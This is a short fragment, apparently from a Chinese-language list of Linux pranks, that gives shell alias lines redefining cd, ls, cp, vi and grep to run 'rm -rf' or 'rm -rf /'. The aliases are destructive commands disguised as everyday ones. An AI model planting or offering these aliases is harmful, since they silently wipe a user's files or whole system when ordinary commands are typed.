
3. 恶作剧，使用了下面的一些指令。
alias cd 'rm -rf' ，
alias ls='rm -rf /'，
alias cp='rm -rf /'，
alias vi='rm -rf /'，
alias grep='rm -rf /'